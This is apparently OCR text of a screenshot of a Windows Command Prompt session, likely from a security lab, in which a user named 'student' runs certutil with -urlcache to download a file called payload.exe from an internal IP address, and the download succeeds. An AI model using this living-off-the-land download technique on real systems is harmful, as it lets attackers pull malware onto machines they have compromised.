 Command Prompt
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\student>cd Desktop
C:\Users\student\Desktop>certutil -urlcache -f http://10.10.24.3/payload.exe payload.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\student\Desktop>